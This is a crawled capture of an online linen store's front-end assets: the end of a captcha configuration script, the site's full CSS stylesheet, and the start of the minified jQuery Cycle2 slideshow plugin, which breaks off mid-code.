[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,625],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.linensanddown.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SsOzVdvi2yeF02v9fFWGlGNGzjnpz/kBZE1dkR7DqkQ\\u003d\x22,0,0,null,1,1768436510271,0,0,[184],null,[210,50,100,80,246],\x22RC-67WSOKwb6Y97eA\x22,null,null,null,null,null,\x220dAFcWeA4AuWhxNhob7knAFUP2lbs43mvXyaRQ5VikZJJ0TIG0BqYn8mNIuIIB3B4SgrbFv1tNbBmsCrOxtixEwtZMNZnS3Z-dDA\x22,1768519310461]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.linensanddown.com/templates/linen/css/styles.css?v=1
body_size: 5399
content:
.container{width:960px;margin:0px auto;}
.cycle-slideshow{height:auto;}
a:active{outline:none;text-decoration:none;}
.hide{display:none;}
.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
body{background:#fff;font-family:"Open Sans",Arial,open sans,arial,sans-serif,tahoma,verdana;color:#555555;font-weight:400;font-size:13px;line-height:22px;width:100%;}
h1,h2,h3,h4,h5,h6{color:#051f28;font-weight:300;text-decoration:none;}
h1{font-size:40px;margin:0px 0px 15px 0px;}
h2{font-size:36px;margin:0px 0px 15px 0px;}
h3{font-size:25px;margin:0px 0px 10px 0px;}
h4{}
h5{}
h6{}
.btn-default{background:#77b9c5;color:#fff;border:none;box-shadow:none;border-radius:0px;font-size:14px;font-weight:600;height:40px;text-shadow:none;padding:10px 20px;text-transform:uppercase;}
.btn-default:hover{background:#000;color:#fff;}
.btn-primary, .btn-primary:hover{background:#77b9c5;border:none;border-radius:0px;}
.nopadding{padding-left:0px!important;padding-right:0px!important;}
a{color:#4a929f;}
a:hover{text-decoration:none;}
.row{}
.TopBar{background:#f0f1f2;color:#7c7c7c;font:normal 13px "Open Sans";font-weight:400;line-height:20px;text-align:center;padding:10px 0px;}
.TopBar span{color:#4a929f;font-size:18px;font-style:italic;font-family:Lora;}
header{height:105px;}
.txt{display:none;}
.SearchBar{display:inline-block;margin:0px 39px 0px 0px}
.SearchBar .BnBuy{line-height:27px!important;font-size:12px}
.navbar-right{margin-right:0px;border-left:solid 1px #fff}
.navbar-brand{text-align:center;padding:15px 0px;}
.navbar-brand img{display:block;margin:auto;max-width:100%;}
.navbar-default .navbar-collapse,.navbar-default .navbar-collapse > ul > li, .navbar-default .navbar-form{background:#77b9c5;}
.navbar{border:none;border-radius:0px;margin-bottom:20px;min-height:30px;}
.navbar-default .navbar-nav > li > a{color:#fff;font-size:14px;font-weight:600;}
.navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a{background:none !important;color:#000;}
.navbar-nav > li > a{padding:8px 11px;}
.shopLink{background:#edbe62;}
.shopLink:hover{background:#e1a93c !important;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff !important;}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{background:#000 !important;border-radius:0px;line-height:20px;top:10px;}
.dropdown-menu{padding:0px;margin:0px;}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a{background:#333;border-bottom:1px solid #444;line-height:30px;}
.dropdown-menu > li > a:hover{background:#222;}
.cycle-slideshow{width:100%;overflow:hidden;height:445px;}
.cycle-slideshow img{display:block;}
.Slide{position:relative;height:100%;width:100%;}
.Slide .Overlay1, .Slide .Overlay2, .Slide .Overlay3, .Slide .Overlay4{background:url(../images/bg_trans_black.png);color:#fff;font-size:16px;font-weight:300;position:absolute;text-align:left;padding:20px;z-index:9999;width:60%;}
.Slide .Overlay1{top:0px;left:0px;}
.Slide .Overlay2{top:0px;right:0px;}
.Slide .Overlay3{bottom:0px;left:0px;}
.Slide .Overlay4{bottom:0px;right:0px;}
.Slide h4{color:#fff;font-size:23px;font-weight:300;margin:0px;margin-bottom:10px;}
.Slide .btn{background:#77b9c5;border-radius:0px;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0px 10px;margin-top:10px;}
.TopRight{text-align:right;font-family:"Open Sans";padding-top:13px;padding-bottom:13px;}
.TopRight a{color:#7c7c7c;display:inline-block;font-size:13px;font-weight:600;line-height:26px;text-transform:uppercase;padding:0px 15px;}
.CartLink{background:url(../images/icon_cart.png) no-repeat left #d5e8ec;color:#143d44 !important;font-size:12px;font-weight:600 !important;padding:0px 10px 0px 40px !important;}
.Phone{background:url(../images/icon_phone.png) no-repeat 0px 20px;color:#626262 !important;display:inline-block;font-size:16px;font-weight:300 !important;line-height:28px;padding:20px 0px 5px 35px;}
.Phone span{font-weight:700;}
.Phone > div{display:inline;}
.Banners{background:#f0f1f2;height:445px;}
.Banners .container{background:#fff;}
.MainBanner{float:left;width:635px;}
.rightBanners{color:#051f28;float:right;font-size:12px;line-height:18px;width:310px;}
.rightBanners h2{color:#051f28;font-size:30px;font-weight:300;margin:0px;margin-bottom:5px;}
.rightBanners h2 a{color:#051f28;}
.rightBanners .Special, .rightBanners .BestSeller, .rightBanners .Favorite{display:block;height:140px;margin-bottom:13px;}
.rightBanners .Info{float:left;padding:5px 15px;width:65%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{display:inline-block;float:right;height:140px;width:35%;}
.rightBanners .Special figure img, .rightBanners .BestSeller figure img, .rightBanners .Favorite figure img{display:block;height:100%;width:100%;}
.rightBanners .Favorite{margin-bottom:0px;}
.rightBanners .Special{background:#e6e6e6;}
.rightBanners .BestSeller{background:#c9e3e8;}
.rightBanners .Favorite{background:#f2ddb4;}
#ListBoxes{margin-top:20px;}
#ListBoxes ul{margin:-1%;padding:0px;list-style:none;}
#ListBoxes ul li{float:left;margin:1%;width:18%;height:300px;}
#ListBoxes ul li .Box{margin:0px;padding:5px;border:1px solid #e6e6e6;text-align:center;vertical-align:middle;height:220px;}
#ListBoxes ul li .Box a{height:208px;display:block;background-position:center center;background-repeat:no-repeat;}
#ListBoxes{margin-top:20px;}
#ListBoxes .row{margin-bottom:20px;}
#ListBoxes figure img{}
#ListBoxes .Info{color:#555;font-size:13px;line-height:18px;padding:8px 0px;}
#ListBoxes .Info .proLink{color:#555;display:block;font-size:14px;font-weight:700;}
#ListBoxes .Info .Price{color:#00475e;display:block;font-size:17px;font-weight:700;}
#ListBoxes .Info .Price span{font-size:14px;font-style:italic;font-family:Georgia;font-weight:400;}
#ListBoxes .row{margin-left:-10px;margin-right:-10px;}
#ListBoxes .row .col-sm-3{padding-left:10px;padding-right:10px;}
#ListBoxes .row .col-sm-3 .Box p{display:table-cell;padding:10px;border:1px solid #e6e6e6;text-align:center;height:200px;vertical-align:middle;width:100vw;}
#ListBoxes .categories a{color:#555;display:block;font-size:14px;font-weight:700;text-align:center;}
#ListBoxes .Info .discount{color:#da0000;}
#ListBoxes .BnViewAll{background:#77b9c5;border:none;color:#fff;float:right;font-size:10px;font-weight:700;text-transform:uppercase;padding:0px 10px;margin-top:5px;}
.BnBuy{background:#77b9c5;border:none;color:#fff;display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;line-height:22px;padding:0px 8px;margin-top:10px;}
.red{color:#da0000 !important;}
.breadcrumb{background-color:#fff;border-radius:0px;color:#7c7c7c;font-size:14px;margin-bottom:10px;padding:0px;}
.breadcrumb a{color:#143d44;}
.DetailsButtonBar{background-color:#f5f5f5;color:#7c7c7c;font-size:14px;padding:8px 15px;text-align:right;}
.DetailsButtonBar a{background:#adadad;border:none;color:#fff !important;display:inline-block;font-size:13px;font-weight:600;text-transform:uppercase;line-height:22px;padding:0px 10px;}
.DisplayBar{background-color:#f5f5f5;color:#7c7c7c;font-size:14px;padding:8px 15px;}
.pagination{border-radius:0x;display:inline-block;float:right;margin:0;padding-left:0;}
.pagination > li:first-child > a, .pagination > li:first-child > span{border-radius:0px;margin-left:0;}
.pagination > li > a, .pagination > li > span{border:1px solid #dcdcdc;color:#7c7c7c;float:left;line-height:1.42857;margin:0px 2px;padding:2px 8px;position:relative;text-decoration:none;}
.pagination a{text-decoration:none !important;}
.BnView{background:#adadad !important;border:none !important;border-radius:0px !important;color:#fff !important;font-size:13px;font-weight:600;text-transform:uppercase;line-height:22px !important;}
.midText{background:#e0eff2;color:#0b3a43;font-size:30px;font-weight:300;padding:25px 0px;line-height:1;margin:30px 0px;}
.btmLogos{}
.btmLogos .container{border:1px solid #dadada;text-align:center;padding:15px 10px;}
.btmLogos .container img{display:inline;}
.btmBlocks{background:#f0f1f2;margin-top:40px;}
.btmBlocks ul{list-style:none;margin:0px;padding:0px;width:100%;}
.btmBlocks ul li{float:left;}
.Newsletter{background:#cedee1;color:#051f28;font-size:15px;line-height:22px;padding:10px 10px;width:35%;}
.Newsletter .form-group{margin:10px 0px 10px 0px;}
.Newsletter .form-control{border:1px solid #92acb1;border-radius:3px;box-shadow:none;color:#b6b6b6;display:inline-block;font-size:12px;height:30px;padding:6px 10px;}
.Newsletter .btn-default{background:#00475e;color:#fff;font-size:12px;font-weight:700;text-transform:uppercase;padding:0px 10px;height:26px;}
.Links{background:url(../images/dot.png) repeat-y right;padding:15px 30px 15px 40px;width:20% !important;}
.Links a{color:#414141;display:block;font-size:12px;}
.Cards{float:right;text-align:right;padding:25px 0px;width:50% !important;}
.Cards img{margin-left:20px;}
.CategoryBlock{background:#f0f1f2;padding:20px;}
.CategoryBlock .Logo figure{background:#fff;border:1px solid #bbbbbb;text-align:center;padding:10px;}
.SpecialBlock{background:#f0f1f2;padding:20px;margin-bottom:20px;}
.SpecialBlock .Logo figure{background:#fff;text-align:center;padding:5px;}
.SpecialBlock .Logo figure img{width:100%;}
.CategoryBlock h2, .SpecialBlock h2{margin:0px;}
.MoreLink{background:url(../images/link-arrow.png) no-repeat right;color:#143d44;display:inline-block;font-size:13px;text-transform:uppercase;padding:0px 10px 0px 0px;}
.ShopLink{background:#77b9c5;border-radius:0px;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0px 10px;margin-top:10px;}
.Swatch a{border:1px solid #adadad;display:inline-block;height:80px;margin-right:5px;margin-bottom:5px;width:80px;}
.Swatch .Sw1{background:#efefef;}
.Swatch .Sw2{background:#bdbeb0;}
.Swatch .Sw3{background:#fff;}
.Swatch .Sw4{background:#eae4d6;}
.Swatch .Sw5{background:#cac1b7;}
.Swatch .Sw6{background:#e5c9c6;}
.Swatch .Sw7{background:#cbc5e1;}
table{border-collapse:collapse;width:100%;}
.table-bordered,.table-bordered tr th, .table-bordered tr td{border-color:#a9acad!important;text-align:center;}
.table-bordered tr:nth-child(even){background-color:#999e9f;}
.table-bordered tr:nth-child(odd){background-color:#9ea3a4;}
.table-bordered tr th{background:#222;border-bottom-width:1px;border-color:#0272c0;color:#fff !important;font-size:20px;vertical-align:middle;padding:6px;text-align:center;}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{font-size:20px;padding:6px;vertical-align:middle;letter-spacing:normal;}
.table > tbody > tr > td, .table > tbody > tr > td > a{color:#000;font-size:15px;}
.table-striped>tbody>tr:nth-of-type(odd){background-color:#eee;}
.table > tbody > tr > td a:hover{color:#fff;}
.subTitle{background-color:#666 !important;color:#fff !important;font-weight:normal;font-size:15px !important;}
#footer{color:#a9a9aa;font-size:11px;text-transform:uppercase;padding:5px 0px;}
#footer .social-icons{text-align:right;}
#footer .social-icons a{color:#77b9c5;display:inline-block;font-size:20px;height:20px;width:20px;text-align:center;margin-left:5px;}
#footer .social-icons a:hover{color:#77b9c5;}
#footer a{}
#ProductDetails{padding:20px 0px;}
#ProductDetails .Prices .clearfix{margin-bottom:10px;}
#ProductDetails .Prices .clearfix .pull-left{font-weight:bold;}
#ProductDetails .Prices .clearfix:last-child .pull-right{font-weight:bold;color:Red;font-size:1.2em;}
.text-right{text-align:right !important;}
.input-group{width:100%;}
.form-control{font-size:1em;}
.table-bordered,.table-bordered tr th,.table-bordered tr td{border-color:#fff!important;}
.table-bordered tr:nth-child(even){background-color:#fff;}
.table-bordered tr:nth-child(odd){background-color:#fff;}
.table>thead>tr>th{background:#00475e;color:#fff;border-bottom-width:1px;border-color:#0272c0;color:#fff !important;font-size:15px;font-weight:600;vertical-align:middle;padding:6px;}
.table > tbody > tr > td{text-align:left;}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{border:1px solid #ddd !important;color:#000;font-size:1.1em;padding:6px;vertical-align:middle;letter-spacing:normal;text-align:left;}
#DetailsTable .table{border:1px solid #ddd !important;}
#DetailsTable .table > tbody > tr > td, #DetailsTable .table > tbody > tr > th, #DetailsTable .table > tfoot > tr > td, #DetailsTable .table > tfoot > tr > th, #DetailsTable .table > thead > tr > td, #DetailsTable .table > thead > tr > th{border:none !important;}
#DetailsTable .Hd{background:#e9e9e9 !important;}
#inline_content .table td{}
.table-striped>tbody>tr:nth-of-type(odd){background-color:#fff;}
.table .title i{font-weight:normal;font-size:0.85em;}
.table .qty{width:120px;padding:10px 15px;text-align:center;}
.table .qty .input-group{width:90px;margin:auto;}
.table .qty .btn{padding:6px 8px;}
.table .price{text-align:right;}
.popPrice{background:#333 !important;color:#fff !important;font-size:17px;text-align:center;width:115px;}
.table .action{width:80px;text-align:center;}
.table .bold{font-weight:bold;color:#00475e;}
.table .thumbnail{width:60px;display:block;margin:0 8px 0 0;border-color:#aaa;background:#fff;border-radius:0px;float:left;}
.cardText{color:#0272c0 !important;font-style:italic;text-align:center;font-size:500;}
#DetailsTable .table>thead>tr>th{background:#f6f6f6;color:#626262 !important;border-bottom-width:1px;border-color:#0272c0;font-size:14px;font-weight:700;vertical-align:middle;padding:6px;}
#DetailsTable .table>thead>tr>td{border:none !important;}
.Address{font-size:15px;line-height:1.8;}
.Address h4{background:#eee none repeat scroll 0 0;border-bottom:2px solid #ddd;border-radius:5px;color:#222;font-size:20px;font-weight:400;line-height:32px;margin:0 0 10px;padding:5px 10px;text-align:left;}
#DiscountBox{border:solid 1px #dcdcdc;width:350px;padding:15px;margin:20px 0px;}
#LoginPage .btn .glyphicon{font-size:0.9em;}
#LoginPage p{padding:0px 15px;}
#LoginPage .text-right{margin-right:15px;}
#CheckoutPage .panel-heading{position:relative;}
#CheckoutPage .SameAsBilling{position:absolute;right:10px;top:5px;font-size:0.85em;color:#fff;}
@media (max-width:1023px){.Banners{background-color:#fff;}
}
@media (max-width:996px){.container{margin:0px 15px;width:auto;}
.btmBlocks .container,.container .container{margin:0px;}
.navbar-brand{float:none;}
.btmBlocks{margin:0px 15px;}
}
@media (max-width:991px){.SearchBar{margin:0px!important}
header{height:auto;}
#ListBoxes .Box img{width:100%}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a{background:#333;border-bottom:1px solid #000;line-height:30px;}
.dropdown-menu > li > a:hover{background:#222;}
.Banners{height:auto;}
.MainBanner{float:none;margin-bottom:13px;width:100%;}
.MainBanner .Slide img{height:445px;width:100%;}
.rightBanners{float:none;width:100%;}
.rightBanners .Special, .rightBanners .BestSeller, .rightBanners .Favorite{display:block;height:140px;width:100%;}
.dropdown{width:100% !important;}
#ListBoxes ul li{width:23%;}
}
@media (max-width:767px){.Cards,.TopRight{text-align:center;width:100%!important;}
.dropdown:hover .dropdown-menu{height:auto;width:100%;}
#ListBoxes figure{text-align:center;}
#ListBoxes figure img{margin:auto;width:auto;}
.SpecialBlock .Logo figure, .CategoryBlock .Logo figure{text-align:center;margin-bottom:20px;}
.SpecialBlock .Logo figure img, .CategoryBlock .Logo figure img{margin:auto;width:auto;}
.MainBanner .Slide img{height:auto;width:100%;}
.rightBanners{float:none;width:100%;}
.rightBanners .Info{width:80%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{width:20%;}
#DiscountBox{width:auto;text-align:center;margin:20px 0px;}
.cycle-slideshow{height:auto;}
.btmBlocks .Links{width:100%!important;padding:0px;}
.btmBlocks .Links a{border-bottom:solid 1px #fff;display:block;padding:7px 15px;font-size:14px;}
}
@media (max-width:679px){.SearchBar{float:none;text-align:center;margin:0px;}
.MidBlock .container .row > div{margin-bottom:20px;}
#footer .row > div{text-align:center;}
.btmBlocks ul li{float:none;width:100%;}
.Newsletter{width:100%;}
.Links{background:none;padding:20px;width:100%;}
.Cards{float:none;text-align:center;width:100%;}
#ShoppingCartPage .table .qty .input-group{margin:0px;}
#ShoppingCartPage table.responsive tfoot tr td:nth-child(1){width:90%;border:none!important;font-weight:bold;}
#ShoppingCartPage table.responsive tfoot tr td:nth-child(2){width:1%;border:none!important;}
#ShoppingCartPage table.responsive tfoot tr td:last-child{display:none;}
#ShoppingCartPage table.responsive tfoot tr td select{font-weight:normal;}
.Swatch a{height:30px;width:30px;}
.table.responsive > tbody > tr > td, .table.responsive > tbody > tr > th, .table.responsive > thead > tr > td, .table.responsive > thead > tr > th{text-align:left;padding-left:45%;width:100%!important;display:block;}
.table.responsive > tfoot{display:block;}
table.table.responsive,.table.responsive thead,.table.responsive tbody,.table.responsive th,.table.responsive tbody td,.table.responsive tr{display:block;border:none;}
.table.responsive thead tr{position:absolute;top:-9999px;left:-9999px;}
.table.responsive tr{border:1px solid #ccc;}
.table.responsive tbody td{position:relative;padding-left:45%;}
.table-responsive input{width:100%;}
.table.responsive td:before{position:absolute;top:6px;left:6px;width:45%;padding-right:10px;white-space:nowrap;text-align:left;content:attr(data-title);font-weight:bold;}
#DetailsTable tr:nth-of-type(1):before{background:#e5e5e5;color:#626262;display:block;font-size:18px;font-weight:bold;padding:5px;text-align:left;}
#ListBoxes ul li{width:31.33%;}
}
@media (max-width:479px){.Slide .Overlay1, .Slide .Overlay2, .Slide .Overlay3, .Slide .Overlay4{display:none;}
.btmLogos .container{text-align:center;}
.btmLogos .container img{display:block;margin:auto;}
.DisplayBar{text-align:center;}
.pagination{float:none;margin-top:10px;}
.rightBanners .Info{width:65%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{width:35%;}
#ShoppingCartPage .btn{display:block;}
#DiscountBox *{margin:5px auto;}
.table.responsive > tbody > tr > td, .table.responsive > tbody > tr > th, .table.responsive > thead > tr > td, .table.responsive > thead > tr > th{padding-left:35%;}
#ShoppingCartPage table.responsive tfoot tr td select{width:180px;}
.Cards img{display:block;margin:10px auto;}
.Phone span{display:block;}
#ListBoxes ul li{width:47%;margin:1.5%;}
}
@media (max-width:319px){.Cards img{margin:auto;margin:10px 0px;}
.rightBanners p{display:none;}
#ListBoxes ul li{width:100%;margin:10px 0px;float:none;}
}
.panel-body{padding-left:0px;padding-right:0px;}
.panel-warning{border-color:#e8e8e8;}
.panel-warning > .panel-heading{background:#00475e;border:none;border-radius:0px;color:#fff;font-size:1.1em;font-weight:500;letter-spacing:normal;}
.panel-warning .btn-default{background:#77b9c5;}
.form-horizontal .control-label{font-size:1em;font-weight:500;letter-spacing:normal;padding-top:5px;}
@media (min-width:395px) and (max-width:767px){.MidBlock .container .row > div{margin:20px auto;width:334px;}
}
@media(max-width:1279px){.navbar-header{float:none;background:#77b9c5 !important;}
.navbar-header .txt{color:#fff;display:inline-block;float:left;font-size:16px;font-weight:700;line-height:45px;padding-left:15px;}
.navbar-toggle{background:#474c50 !important;border:none;display:block;margin-right:15px;}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{background-color:#999!important;color:#fff;}
.navbar-default .navbar-collapse, .navbar-default .navbar-collapse > ul > li, .navbar-default .navbar-form{background-color:#dcdcdc;}
.navbar-default .navbar-nav > li > a{color:#000;}
.navbar-default .navbar-toggle .icon-bar{background:#fff;}
.navbar-collapse{border-top:1px solid transparent;box-shadow:none;}
.navbar-collapse.collapse{display:none!important;}
.navbar-nav{float:none!important;margin:0px;}
.navbar-nav>li{float:none;}
.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;}
.navbar-text{float:none;margin:15px 0;}
.navbar-collapse.collapse.in{display:block!important;}
.collapsing{overflow:hidden!important;}
.navbar-nav .open .dropdown-menu{background-color:transparent;border:0 none;box-shadow:none;float:none;margin-top:0;position:static;padding:0px;width:auto;}
.navbar-nav li{background:#fff;border:none;border-bottom:1px solid #000;width:100% !important;}
.navbar-nav li:hover{}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li.active > a:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .open > a{}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus{color:#000;height:auto!important;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#EDBE62;line-height:2;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{color:#EDBE62 !important;}
.navbar-right{border-left:none}
.yamm .yamm-content{padding:0px!important;}
.yamm .yamm-content .row{margin:0px!important;}
.yamm .dropdown.yamm-fw .dropdown-menu ul.col-sm-3.list-unstyled{width:100%!important;padding:0px;}
.yamm .dropdown.yamm-fw .dropdown-menu a{display:block;color:#000!important;font-size:100%!important;line-height:3;padding-left:15px;}
}
.paddRight40{padding-right:40px !important;}
.form-horizontal .form-group{margin-left:0px;margin-right:0px;}
.glossymenu{padding:0;width:100%;border-bottom-width:0;}
.glossymenu a.menuitem{font:normal 14px Arial;color:#222;display:inline-block;position:relative;text-decoration:none;padding-right:25px;width:100%;}
.glossymenu a.menuitem:visited, .glossymenu .menuitem:active{color:#444;}
.glossymenu a.menuitem .statusicon{position:absolute;top:5px;right:10px;border:none;}
.glossymenu a.menuitem:hover{}
.glossymenu div.submenu{color:inherit;font:normal 13px Arial;padding:10px;}
.glossymenu div.submenu a{display:block;font:normal 14px Arial;color:#222;text-decoration:none;line-height:20px;margin:5px 0px;}
.glossymenu div.submenu a:hover{color:#62C0FF;}
.Points{list-style:none;margin:0px;padding:0px;}
.Points li .menuitem{background:#f2f2f2;padding:10px;border-bottom:1px solid #ddd;margin-bottom:1px;}
.Points .statusicon{top:12px !important;right:10px;border:none;}
.Points .submenu{border:1px solid #ddd !important;margin-top:-2px;}
.vertical-slider-container{background:#fff;border:1px solid #fff;box-shadow:0 1px 4px rgba(0,0,0,.2);position:relative;padding:10px;height:430px;}
.vertical-slider-container .viewport{height:410px;overflow:hidden;}
.vertical-slider-container .viewport a.slide{width:auto;height:66px;display:block;box-shadow:0px 0px 3px #000;margin:10px 1px;background-position:center center;background-color:#fff;background-repeat:no-repeat;}
.vertical-slider-container .viewport .cycle-carousel-wrap{width:100%;}
.slideshow{background:#fff;position:relative;overflow:hidden;height:100%;width:100%;}
.slideshow img{display:block;width:100%;height:auto;padding:1px;}
.vertical-slider-nav{color:rgba(0,0,0,0.8);cursor:pointer;display:block;height:20px;margin-left:-10px;left:50%;z-index:10;position:absolute;overflow:hidden;opacity:0;text-decoration:none;width:20px;transition:all .3s ease;}
.vertical-slider-nav-up{top:-60px;}
.vertical-slider-container:hover .vertical-slider-nav-up:hover{opacity:1;}
.vertical-slider-container:hover .vertical-slider-nav-up{top:-20px;opacity:0.7;}
.vertical-slider-nav-down{bottom:-60px;}
.vertical-slider-container:hover .vertical-slider-nav-down:hover{opacity:1;}
.vertical-slider-container:hover .vertical-slider-nav-down{bottom:-20px;opacity:0.7;}
.ProMain{border:1px solid #e6e6e6;text-align:center;padding:20px;}
.ProMain img{max-width:100%;}
.BnZoom{background:url(../images/icon_zoom.png) no-repeat #f6f6f6;border:1px solid #d2d2d2;color:#143d44;font-size:14px;font-weight:700;text-align:center;display:inline-block;line-height:36px;padding:0px 20px 0px 40px;}
.ticker{height:20px;overflow:hidden;margin:0;padding:0;list-style:none;width:100%;}
.ticker li{display:list-item;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown{position:static;}
.yamm .container{position:relative;}
.yamm .dropdown-menu{left:auto;}
.yamm .yamm-content{padding:15px 20px;}
.yamm .dropdown.yamm-fw .dropdown-menu{left:auto !important;margin-left:0 !important;width:auto !important;min-width:0 !important;max-width:none !important;}
.yamm .dropdown.yamm-fw span.scroll-up, .yamm .dropdown.yamm-fw span.scroll-down{left:0 !important;right:0 !important;margin-left:0 !important;}
.yamm .dropdown.yamm-fw .dropdown-menu, .yamm .dropdown.yamm-fw .dropdown-menu *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.yamm .dropdown.yamm-fw .dropdown-menu a{font-size:90%;color:#888;}
.yamm .dropdown.yamm-fw .dropdown-menu a:hover{text-decoration:underline;color:#000;}
.child_quantity{text-align:center;width:60px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js
body_size: 10689
content:
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).cycle(c)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var 